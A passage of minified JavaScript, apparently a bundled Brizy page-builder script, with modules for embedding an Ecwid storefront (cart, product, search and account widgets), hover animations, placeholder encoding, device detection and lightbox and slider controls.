0!==i?i:"",{redirect:{fromFooter:[{route:"".concat(u,"/account"),selector:".footer__link--my-account"},{route:"".concat(u,"/account"),selector:".footer__link--track-order"},{route:"".concat(u,"/account/favorites"),selector:".footer__link--favorites"},{route:"".concat(u,"/cart"),selector:".footer__link--shopping-cart"},{route:"".concat(u,"/search"),selector:".footer__link--all-products"},{route:"".concat(u,"/search"),selector:".ec-cart__body-inner .ec-confirmation .ec-confirmation__body .ec-link"}],fromContent:[{route:"".concat(u,"/cart"),selector:".details-product-purchase__checkout"},{route:"".concat(u,"/account/favorites"),selector:".favorite-product__button-view"},{route:"".concat(u,"/search"),selector:".ec-cart--empty .form-control.form-control--done"}]}}),r),window.ec=window.ec||{},window.ec.config=window.ec.config||{},window.ec.config.storefrontUrls=window.ec.config.storefrontUrls||{},window.ec.config.storefrontUrls.cleanUrls=!0,window.ec.config.storefrontUrls.slugsWithoutIds=!0,window.ec.config.baseUrl=this.config.baseUrl||"/",window.ec.storefront=v({},window.ec.storefront,r),this.$load.pipe((0,a.withLatestFrom)(this.$widgets),(0,a.map)((function(t){return(e=t,r=2,function(t){if(Array.isArray(t))return t}(e)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,i,o=[],a=!0,u=!1;try{for(r=r.call(t);!(a=(n=r.next()).done)&&(o.push(n.value),!e||o.length!==e);a=!0);}catch(t){u=!0,i=t}finally{try{a||null==r.return||r.return()}finally{if(u)throw i}}return o}}(e,r)||function(t,e){if(t){if("string"==typeof t)return l(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?l(t,e):void 0}}(e,r)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}())[1];var e,r}))).subscribe((function(t){requestAnimationFrame((function(){Ecwid.openPage(t.type,t.args);var e=null==t?void 0:t.onPageLoad;(0,n.isFunction)(e)&&e()}))})),this.$widgets.subscribe((function(t){try{"undefined"!=typeof Ecwid&&requestAnimationFrame((function(){Ecwid.openPage(t.type,t.args)}))}catch(t){}}))}var e,r,p;return e=t,p=[{key:"init",value:function(e,r){if(t.instances.has(e))return t.instances.get(e);var n=new t(e,r);return t.instances.set(e,n),n}}],(r=[{key:"prefetchScriptsForCart",value:function(){[s.EcwidCartCheckoutStep.Payment,s.EcwidCartCheckoutStep.Address,s.EcwidCartCheckoutStep.Shipping,s.EcwidCartCheckoutStep.Cart].forEach((function(t){requestAnimationFrame((function(){Ecwid.openPage(t,{})}))}))}},{key:"loadScripts",value:function(t){var e=this,r=null!=t?t:{},n=r.node,i=r.callback;if(document.getElementById("ecwid-script"))"undefined"!=typeof Ecwid&&"function"==typeof Ecwid.init&&(Ecwid.init(),null==i||i());else{window.ecwid_script_defer=!0,window.ecwid_dynamic_widgets=!0;var o=document.createElement("script");o.id="ecwid-script",o.src="https://app.ecwid.com/script.js?".concat(this.storeId,"&data_platform=code"),o.type="text/javascript",o.onload=function(){Ecwid.OnAPILoaded.add((function(){e.$load.next(),!e.wasPrefetched&&e.config.prefetchScripts&&(e.prefetchScriptsForCart(),e.wasPrefetched=!0),null==i||i()})),Ecwid.OnPageLoaded.add((function(){"function"==typeof e.config.onPageLoaded&&e.config.onPageLoaded(),e.config.redirect&&n&&e.changeRedirectLinks(n),window.dispatchEvent(new Event("resize")),Array.isArray(e.config.onPageLoadCallbacks)&&e.config.onPageLoadCallbacks.forEach((function(t){"function"==typeof t&&t()}))})),Ecwid.OnCartChanged.add((function(){e.config.redirect&&n&&e.changeRedirectLinks(n)}))},document.body.append(o)}}},{key:"openPage",value:function(t,e){this.addWidget(t),this.loadScripts({node:e}),this.$widgets.next(t)}},{key:"setId",value:function(t){var e=t.id||(0,i.uniqueId)("ecwid-widget-");return t.id||(t.id=e),t}},{key:"addWidget",value:function(t){var e=[(0,c.convertEcwidWidget)(t)];"undefined"!=typeof Ecwid&&Ecwid.destroy&&Ecwid.destroy(),window._xnext_initialization_scripts=e}},{key:"products",value:function(t){var e=this.setId(t);this.openPage(u.products(e.id,0),t)}},{key:"product",value:function(t,e,r){var n=this.setId(e);r&&r.clearPrevious&&this.clearWidget(e),this.openPage(u.product(n.id,t),e)}},{key:"clearWidget",value:function(t){t.innerHTML=""}},{key:"cart",value:function(t,e,r){var n=null==r?void 0:r.onPageLoad,i=this.setId(t);r&&r.clearPrevious&&this.clearWidget(t),this.openPage(u.cart(i.id,e,n),t)}},{key:"favorites",value:function(t){var e=this.setId(t);this.openPage(u.favorites(e.id),t)}},{key:"search",value:function(t,e){var r=this.setId(t);this.openPage(u.search(r.id,e),t)}},{key:"shoppingCart",value:function(t){var e=this;this.loadScripts({node:t}),this.$load.subscribe((function(){var r;Ecwid.init(),t&&m("shoppingBag",null!==(r=e.config.baseUrl)&&void 0!==r?r:"").observe(t,{attributes:!0,subtree:!0})}))}},{key:"myAccount",value:function(t){var e,r=this.setId(t);this.openPage(u.myAccount(r.id),t),this.config.redirect&&m("myAccount",null!==(e=this.config.baseUrl)&&void 0!==e?e:"").observe(t,{attributes:!0,subtree:!0})}},{key:"updateConfig",value:function(t){var e,r,n;this.config=t,window.ec=null!==(n=window.ec)&&void 0!==n?n:{},window.ec.storefront=v({},null===(e=window.ec)||void 0===e?void 0:e.storefront,t),null===(r=Ecwid.refreshConfig)||void 0===r||r.call(Ecwid)}},{key:"addToCart",value:function(t){Ecwid.Cart.addProduct(t)}},{key:"clearCart",value:function(){Ecwid.Cart.clear()}},{key:"setEmail",value:function(t){var e=null!=t?t:{},r=e.email,n=e.successCb,i=e.errorCb;Ecwid.Cart.setCustomerEmail(r,n,i)}},{key:"setAddress",value:function(t){var e=null!=t?t:{},r=e.address,n=e.successCb,i=e.errorCb,o=null!=r?r:{name:"John Doe",companyName:"Glass",street:"5th Ave",city:"New York",countryName:"United States",postalCode:"10002",stateOrProvinceCode:"NY",phone:"+1 234 567 89 00"};Ecwid.Cart.setAddress(o,n,i)}},{key:"changeRedirectLinks",value:function(t){var e=this;if(this.config.redirect){var r,n=null!==(r=this.config.baseUrl)&&void 0!==r?r:"",i=function(t){var e;return d(e={},"".concat(t,"/cart"),"".concat(t,"/cart")),d(e,"".concat(t,"/thank-you"),"".concat(t,"/thank-you")),d(e,"".concat(t,"/account/favorites"),"".concat(t,"/account/favorites")),d(e,"".concat(t,"/search"),"".concat(t,"/search")),e}(n),o=function(t){var e;return d(e={},"".concat(t,"/account"),"".concat(t,"/account")),d(e,"".concat(t,"/account/favorites"),"".concat(t,"/account/favorites")),d(e,"".concat(t,"/cart"),"".concat(t,"/cart")),d(e,"".concat(t,"/search"),"".concat(t,"/search")),e}(n);this.config.redirect.fromContent&&requestAnimationFrame((function(){var r;null===(r=e.config.redirect)||void 0===r||r.fromContent.forEach((function(e){var r=e.route,n=e.selector;(0,c.replaceContentLink)(t,n,i[r])}))})),this.config.redirect.fromFooter&&requestAnimationFrame((function(){var r;null===(r=e.config.redirect)||void 0===r||r.fromFooter.forEach((function(e){var r=e.route,n=e.selector;(0,c.replaceFooterLink)(t,n,o[r])}))}))}}},{key:"getConfig",value:function(){return this.config}}])&&f(e.prototype,r),p&&f(e,p),t}();d(g,"instances",new Map)},77983:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{cart:function(){return a},favorites:function(){return s},myAccount:function(){return u},product:function(){return o},products:function(){return i},search:function(){return c}});var n=r(58729),i=function(t,e){return{id:t,args:{categoryId:e},type:"CATEGORY"}},o=function(t,e){return{id:t,type:"product",args:{id:e}}},a=function(t,e,r){return{id:t,type:null!=e?e:n.EcwidCartCheckoutStep.Cart,args:{},onPageLoad:r}},u=function(t){return{id:t,args:{},type:"account"}},s=function(t){return{id:t,args:{},type:"account/favorites"}},c=function(t,e){return{id:t,args:null!=e?e:{},type:"search"}}},25699:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{convertEcwidWidget:function(){return i},replaceContentLink:function(){return a},replaceFooterLink:function(){return o}}),r(84159),r(86028),r(59139);var n=r(58729);function i(t){switch(t.type){case"account":case"account/favorites":case"search":case n.EcwidCartCheckoutStep.Cart:case n.EcwidCartCheckoutStep.Address:case n.EcwidCartCheckoutStep.Shipping:case n.EcwidCartCheckoutStep.Payment:return{id:t.id,widgetType:"ProductBrowser",arg:["id=".concat(t.id)]};case"product":return{id:t.id,widgetType:"ProductBrowser",arg:["id=".concat(t.id),"productId=".concat(t.args.id)]};case"CATEGORY":return{id:t.id,widgetType:"ProductBrowser",arg:["id=".concat(t.id),"categoryId=".concat(t.args.categoryId)]}}}var o=function(t,e,r){var n=t.querySelector(e);if(n&&n.parentNode){var i=n.parentNode,o=i.cloneNode(!0);if(i.parentNode&&i.parentNode.replaceChild(o,i),o){var a=o.querySelector(e);a&&(a.href=r)}}},a=function(t,e,r){var n=t.querySelector(e);if(n&&n.parentNode){var i=n.cloneNode(!0);n.parentNode.replaceChild(i,n);var o=t.querySelector("".concat(e," >  button"));o&&o.addEventListener("click",(function(t){t.stopPropagation(),t.preventDefault(),window.location.replace(r)}),!0)}}},49867:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"HoverAnimation",{enumerable:!0,get:function(){return l}}),r(81414),r(84159),r(3127);var n=c(r(63300)),i=r(72994),o=r(21407),a=r(31172);function u(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function s(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(s=function(t){return t?r:e})(t)}function c(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=s(e);if(r&&r.has(t))return r.get(t);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in t)if("default"!==o&&Object.prototype.hasOwnProperty.call(t,o)){var a=i?Object.getOwnPropertyDescriptor(t,o):null;a&&(a.get||a.set)?Object.defineProperty(n,o,a):n[o]=t[o]}return n.default=t,r&&r.set(t,n),n}var l=function t(e){var r=this,s=e.node;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),u(this,"canHover",!0),u(this,"animationId",null),u(this,"elementWasHovered",!1),u(this,"settings",{}),u(this,"keyframes",[]),u(this,"reversibleAnimation",!0),u(this,"multiAnimationSettings",void 0),u(this,"sideEffects",(function(t){t.forEach((function(t){null!==r.animationId&&t(r.animationId,r.setCanHover)}))})),u(this,"setCanHover",(function(t){r.canHover=t})),u(this,"attachMouseEnter",(function(t){var e=t.node,n=t.controller;e.addEventListener("mouseenter",(function(){var t=function(){var t=window.innerWidth,e="desktop";return t<992&&(e="tablet"),t<768&&(e="mobile"),e}();if(r.canHover&&"desktop"===t){if(n.setEffectsOnMouseEnter(r.settings),r.multiAnimationSettings){var e=r.multiAnimationSettings.multiAnimation;n.startSequenceAnimation({keyframes:e,options:r.settings})}else n.play("normal");r.elementWasHovered=!0}}))})),u(this,"attachMouseLeave",(function(t){var e=t.node,n=t.controller;e.addEventListener("mouseleave",(function(){if(r.canHover&&r.elementWasHovered){if(n.setEffectsOnMouseLeave(r.settings),r.multiAnimationSettings){var t=r.multiAnimationSettings.endAnimation;n.endSequenceAnimation({keyframes:t.keyframes,extraOptions:t.extraOptions,options:r.settings})}else r.reversibleAnimation&&n.play("reverse");r.elementWasHovered=!1,n.cancelAllAnimations()}}))})),u(this,"getOptions",(function(t){var e={};try{e=(0,o.getHoverOptions)(decodeURI(t))}catch(t){}return e})),u(this,"getAttribute",(function(t,e){return t.getAttribute("data-brz-hover-".concat(e))})),u(this,"getTarget",(function(t){var e=r.getAttribute(t,"target");if(e)try{var i=JSON.parse(decodeURI(e));if(n.is(i)&&(0,o.isValidSelector)(i))return(0,o.getHoverTarget)(t,i)}catch(t){}return null})),u(this,"getKeyframesInfo",(function(t){var e=[];try{e=(0,a.getKeyframe)(t)}catch(t){}return e})),u(this,"getMultiAnimation",(function(t){var e=void 0;try{e=(0,a.getMultiAnimationKeyframes)(t)}catch(t){}return e})),this.animationId=this.getAttribute(s,"animationid"),this.reversibleAnimation="true"===this.getAttribute(s,"reversible");var c=this.getAttribute(s,"options"),l=this.getAttribute(s,"multiAnimation");l&&(this.multiAnimationSettings=this.getMultiAnimation(l)),c&&(this.settings=this.getOptions(c));var f=this.getAttribute(s,"animation");f&&(this.keyframes=this.getKeyframesInfo(f));var d=this.getTarget(s);if(d){var p=new i.Hover({target:d,keyframes:this.keyframes,options:this.settings});this.attachMouseLeave({node:s,controller:p}),this.attachMouseEnter({node:s,controller:p})}}},31172:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{getKeyframe:function(){return u},getMultiAnimationKeyframes:function(){return d},initHoverAnimation:function(){return v},isKeyofOptionalEffectTiming:function(){return l},isValidKeyframe:function(){return s},readKeyframeOptions:function(){return f},readKeyframes:function(){return c}}),r(3127),r(81414),r(66066),r(33370),r(32464),r(96626);var n=r(29163),i=r(66382),o=r(15393),a=r(49867),u=function(t){return JSON.parse(decodeURI(t))},s=function(t){return(0,i.isObject)(t)&&(0,i.every)(t,(function(t,e,r){return r.hasOwnProperty(e)&&((0,n.isString)(t)||(0,i.isNumber)(t))}))},c=function(t){return Array.isArray(t)&&t.every(s)?t:[]},l=function(t){return["composite","iterationComposite","pseudoElement","delay","direction","duration","easing","endDelay","fill","iterationStart","iterations","playbackRate"].includes(t)},f=function(t){if((0,i.isObject)(t)){var e={};return Object.keys(t).forEach((function(r){l(r)&&(e[r]=t[r])})),e}return{}},d=function(t){var e=JSON.parse(decodeURI(t));if((0,i.isObject)(e)&&Object.hasOwn(e,"multiAnimation")&&Object.hasOwn(e,"endAnimation")){var r=e.multiAnimation,n=void 0===r?[]:r,o=e.endAnimation,a=void 0===o?{}:o;if(Array.isArray(n)&&(0,i.isObject)(a)){var u=n.every((function(t){var e=t.keyframes;return Array.isArray(e)&&e.every(s)})),l=u?n.map((function(t){var e=t.keyframes,r=t.extraOptions;return{keyframes:c(e),extraOptions:f(r)}})):[];return{multiAnimation:l,endAnimation:{keyframes:c(a.keyframes),extraOptions:f(a.extraOptions)}}}}},p=function(t,e){window.Brz.on(o.AnimationEvents.entranceOn,(function(r){t===r&&e(!1)}))},h=function(t,e){window.Brz.on(o.AnimationEvents.entranceOff,(function(r){t===r&&e(!0)}))},v=function(t){t.querySelectorAll(".brz-hover-animation__container").forEach((function(t){new a.HoverAnimation({node:t}).sideEffects([p,h])}))}},566:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{getFreeLibs:function(){return r},getProLibs:function(){return n}});var r=function(){return window.BrizyLibs||{}},n=function(){return window.BrizyProLibs||{}}},75958:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"add",{enumerable:!0,get:function(){return o}}),r(37666),r(81414);var n=r(47885),i=r(22741),o=function(t){return fetch("/cart/add.js",{method:"POST",body:t}).then((0,n.pass)((function(t){return t.ok}))).then((0,i.throwOnNullish)("Unable to fetch product data")).then((function(t){return t.json()})).catch((function(t){return t}))}},15393:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"AnimationEvents",{enumerable:!0,get:function(){return n}}),r(51064);var n=Object.freeze({entranceOn:"entrance.on",entranceOff:"entrance.off"})},38502:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"onOffToBool",{enumerable:!0,get:function(){return r}});var r=function(t){switch(t){case"off":return!1;case"on":return!0}}},74183:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{checkValue:function(){return i},checkValue2:function(){return o}}),r(66066),r(33370),r(78305);var n=r(49863),i=function(t){return(0,n.pass)((function(e){return t.includes(e)}))},o=function(t){return(0,n.pass)((function(e){return Object.values(t).includes(e)}))}},59831:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{ALL:function(){return d},DESKTOP:function(){return p},RESPONSIVE:function(){return h},append:function(){return s},concat:function(){return c},devices:function(){return o},empty:function(){return u},eq:function(){return l},getDevice:function(){return v},hasDevice:function(){return b},isIOS:function(){return g},mRead:function(){return f},read:function(){return a},supportsMode:function(){return y}}),r(66066),r(33370),r(81414);var n=r(66559),i=r(59638),o=["all","desktop","responsive"],a=function(t){if("string"==typeof t)return o.includes(t)?t:void 0},u="all",s=function(t,e){return t===u?e:t},c=function(t){return t.reduce(s,u)},l=i.String.eq,f=function(t){var e;return null!==(e=a(t))&&void 0!==e?e:u},d="all",p="desktop",h="responsive",v=function(t){return f((null!=t?t:{}).devices)},b=function(t,e){return t===v(e)},y=function(t,e){switch(e){case"all":return!0;case"responsive":return(0,n.isMobile)(t);case"desktop":return(0,n.isDesktop)(t)}},m=["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"],g=function(){return m.includes(navigator.platform)||navigator.userAgent.includes("Mac")&&"ontouchend"in document}},98607:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"isHTMLElement",{enumerable:!0,get:function(){return r}});var r=function(t){return t instanceof HTMLElement}},5726:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{getPopulatedEntityValues:function(){return i},isPlaceholderName:function(){return r},isPlaceholderStart:function(){return n}});var r=function(t){return"placeholder"===t},n=function(t){return"content"in t},i=function(t,e){var r={};return t&&(r.entityId=t),e&&(r.entityType=e),r}},93081:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{explodePlaceholder:function(){return p},placeholderObjFromStr:function(){return d}}),r(59139),r(86651);var n=r(47885),i=r(83578),o=c(r(63300)),a=r(5726);function u(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function s(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(s=function(t){return t?r:e})(t)}function c(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=s(e);if(r&&r.has(t))return r.get(t);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in t)if("default"!==o&&Object.prototype.hasOwnProperty.call(t,o)){var a=i?Object.getOwnPropertyDescriptor(t,o):null;a&&(a.get||a.set)?Object.defineProperty(n,o,a):n[o]=t[o]}return n.default=t,r&&r.set(t,n),n}function l(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,i,o=[],a=!0,u=!1;try{for(r=r.call(t);!(a=(n=r.next()).done)&&(o.push(n.value),!e||o.length!==e);a=!0);}catch(t){u=!0,i=t}finally{try{a||null==r.return||r.return()}finally{if(u)throw i}}return o}}(t,e)||function(t,e){if(t){if("string"==typeof t)return u(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?u(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var f=(0,n.mPipe)(o.read,unescape);function d(t){var e=/^{{\s*(placeholder)(?:\s(content='.*?')?\s*(.*?))?\s*}}$/.exec(t);if(e){var r,n=l(e,4),o=n[1],u=n[2],s=n[3],c=l(null!==(r=/^content='(.+)'$/g.exec(u))&&void 0!==r?r:[],2)[1];if((0,a.isPlaceholderName)(o)&&c){var d=i.Base64.decode(c);if(""===s)return{name:o,content:d};for(var p,h=void 0,v=/(\w+)=("|'|&quot;|&apos;)(.*?)\2/g;p=v.exec(s.trim());)(h=null!=h?h:{})[p[1]]=f(p[3]);return h?{name:o,content:d,attr:h}:{name:o,content:d}}}}var p=function(t){return d(t)}},9644:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{explodePlaceholder:function(){return o.explodePlaceholder},getPopulatedEntityValues:function(){return n.getPopulatedEntityValues},isDynamicContent:function(){return a.isDynamicContent},isPlaceholderName:function(){return n.isPlaceholderName},isPlaceholderStart:function(){return n.isPlaceholderStart},makeEndPlaceholder:function(){return i.makeEndPlaceholder},makePlaceholder:function(){return i.makePlaceholder},makeStartPlaceholder:function(){return i.makeStartPlaceholder}});var n=r(5726),i=r(12238),o=r(93081),a=r(33623)},33623:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"isDynamicContent",{enumerable:!0,get:function(){return i}});var n=r(93081),i=function(t){return void 0!==(0,n.explodePlaceholder)(t)}},12238:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{makeEndPlaceholder:function(){return b},makePlaceholder:function(){return h},makeStartPlaceholder:function(){return v},placeholderObjToStr:function(){return p}}),r(48949),r(3127),r(19131),r(86272),r(22234),r(81414),r(84159),r(63517),r(89034);var n=r(29163),i=r(47885),o=r(83578),a=f(r(63300)),u=r(5726),s=r(85187);function c(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function l(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(l=function(t){return t?r:e})(t)}function f(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=l(e);if(r&&r.has(t))return r.get(t);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in t)if("default"!==o&&Object.prototype.hasOwnProperty.call(t,o)){var a=i?Object.getOwnPropertyDescriptor(t,o):null;a&&(a.get||a.set)?Object.defineProperty(n,o,a):n[o]=t[o]}return n.default=t,r&&r.set(t,n),n}var d=(0,i.mPipe)(a.read,n.escape);function p(t){var e=t.name,r=t.content,n=o.Base64.encode(r);if((0,u.isPlaceholderStart)(t)){var i=t.attr,a=t.attrStr,s=i?Object.keys(i).sort().flatMap((function(t){var e=d(i[t]);return void 0!==e?"".concat(t,"='").concat(e,"'"):[]})):[];a&&s.push(a);var c=s.join(" ");return c.length>0?"{{".concat(e," content='").concat(n,"' ").concat(c,"}}"):"{{".concat(e," content='").concat(n,"'}}")}return"{{".concat(e," content='").concat(n,"'}}")}var h=function(t){return p((e=function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})))),n.forEach((function(e){c(t,e,r[e])}))}return t}({},t),r=null!=(r={name:s.placeholderName})?r:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):function(t){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e.push.apply(e,r)}return e}(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})),e));var e,r},v=h,b=function(t){return p({name:s.placeholderEndName,content:t.content})}},85187:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{placeholderEndName:function(){return n},placeholderName:function(){return r}});var r="placeholder",n="placeholder"},59665:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{ECWID_CATEGORY_TYPE:function(){return l},ECWID_PRODUCT_CATEGORY_TYPE:function(){return c},ECWID_PRODUCT_TYPE:function(){return s},ECWID_RELATED_PRODUCTS_SLUG:function(){return f},containsNode:function(){return v},getDaysLeft:function(){return d},getEcwidProductId:function(){return g},getEcwidProductIdFromSlug:function(){return m},getEcwidShopPathFromAttribute:function(){return h},getEcwidShopPathPlaceholder:function(){return p},isEcwidProductId:function(){return b},isEcwidProductIdWithSlug:function(){return y}}),r(74),r(59139),r(3379);var n=r(73563),i=r(61450),o=r(13662),a=r(9644),u=r(74994),s="ecwid-product",c="ecwid-product-category",l="ecwid-category",f="ecwid_related_products",d=function(t){return(0,i.isCloudWithShopModules)(t.modules)&&(0,o.isEcwidShop)(t.modules.shop)?t.modules.shop.daysLeft:0},p=function(){return(0,a.makePlaceholder)({content:"{{shop_path}}"})},h=function(t){return t.getAttribute((0,u.makeAttr)("shop-path"))},v=function(t,e){var r;return!!(null===(r=t.target)||void 0===r?void 0:r.closest(e))},b=function(t){return!!n.Num.read(t)},y=function(t){var e=n.Str.read(t);return void 0!==e&&/ecwid-product\/\d+$/m.test(e)},m=function(t){var e=n.Num.read(t.split("/")[1]);if(b(e))return e},g=function(t){if(y(t)){var e=m(t);if(e)return e}return t}},3744:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"getCurrentDevice",{enumerable:!0,get:function(){return r}});var r=function(){var t=window.innerWidth,e="desktop";return t<992&&(e="tablet"),t<768&&(e="mobile"),e}},19439:(t,e,r)=>{"use strict";function n(t){var e=document.createElement("div");return e.innerHTML=t.trim(),e.firstElementChild}Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"handleLightBoxZoom",{enumerable:!0,get:function(){return i}}),r(86651),r(84159);var i=function(){var t=1,e=document.querySelector(".mfp-content .mfp-figure");if(e){var r=function(t){var e=n('<svg viewBox="0 0 16 16" width="1em" height="1em" class="zoom-in" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.667 1.333a5.333 5.333 0 1 1 0 10.667 5.333 5.333 0 0 1 0-10.667z" stroke="currentColor"/><path d="m14 14-2.9-2.9M6.667 4.667v4m-2-2h4" stroke="currentColor" stroke-linecap="round"/></svg>'),r=n('<svg viewBox="0 0 16 16" width="1em" height="1em" class="zoom-out" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.667 1.333a5.333 5.333 0 1 1 0 10.667 5.333 5.333 0 0 1 0-10.667z" stroke="currentColor"/><path d="m14 14-2.9-2.9M4.667 6.667h4" stroke="currentColor" stroke-linecap="round"/></svg>');if(!e||!r)return null;var i=document.createElement("div");return i.className="brz-lightbox-controls",i.append(e),i.append(r),t.insertAdjacentElement("afterbegin",i),i}(e);if(r){var i=r.querySelector(".zoom-in"),o=r.querySelector(".zoom-out");i&&o&&(i.addEventListener("click",(function(e){e.stopPropagation(),t=Math.min(t+.2,3);var r=document.querySelector(".mfp-img");r&&(r.style.transform="scale(".concat(t,")"),r.style.transformOrigin="center center")})),o.addEventListener("click",(function(e){e.stopPropagation(),t=Math.max(t-.2,1);var r=document.querySelector(".mfp-img");r&&(r.style.transform="scale(".concat(t,")"),r.style.transformOrigin="center center")})))}}}},48008:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{attachSliderControls:function(){return n},makePausePlayItem:function(){return r}});var r=function(t){var e=t.querySelector(":scope > .brz-icon-svg.button-play"),r=t.querySelector(":scope > .brz-icon-svg.button-pause");if(!e||!r)return null;r.classList.remove("brz-hidden");var n=document.createElement("li");return n.className="brz-slick-slider__pause",n.appendChild(r),n.appendChild(e),n},n=function(t,e,r,n){var i=e.querySelector(".brz-icon-svg.button-pause"),o=e.querySelector(".brz-icon-svg.button-play");i&&o&&(i.addEventListener("click",(function(){i.classList.add("brz-hidden"),o.classList.remove("brz-hidden"),r(t)})),o.addEventListener("click",(function(){o.classList.add("brz-hidden"),i.classList.remove("brz-hidden"),n(t)})))}},49863:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{always:function(){return u},mPipe:function(){return i.mPipe},pass:function(){return o},pipe:function(){return n.pipe},tap:function(){return a}});var n=r(28311),i=r(78650);function o(t){return function(e){return t(e)?e:void 0}}function a(t){return function(e){return t(e),e}}var u=function(t){return function(){return t}}},78650:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"mPipe",{enumerable:!0,get:function(){return u}}),r(88646),r(81414);var n=r(22741);function i(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new 